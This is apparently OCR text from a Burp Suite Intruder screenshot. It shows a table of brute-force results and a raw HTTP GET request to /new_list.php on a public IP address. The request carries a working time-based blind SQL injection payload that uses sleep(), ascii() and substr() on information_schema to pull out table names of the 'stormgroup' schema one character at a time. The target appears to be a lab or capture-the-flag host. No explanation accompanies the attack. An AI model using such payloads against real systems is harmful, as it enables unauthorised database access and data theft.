 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
494 4 98 200 768
507 2 101 200 768
510 5 101 200 768
546 1 109 200 768
548 3 109 200 768
0 200 1250
1 1 0 200 1250
2 2 0 200 1250
3 3 0 200 1250
4 4 0 200 1250
5 5 0 200 1250
6 1 1 200 1250
7 2 1 200 1250
8 3 1 200 1250
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20sleep(If((ascii(substr((select%20table_name%20from%20information_schema.tables%20wher
e%20table_schema=%27stormgroup%27%20limit%200,1),4,1)))%20=%2098,0,10)%20) HTTP/1.1
Host: 219.153.49.228:40633
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished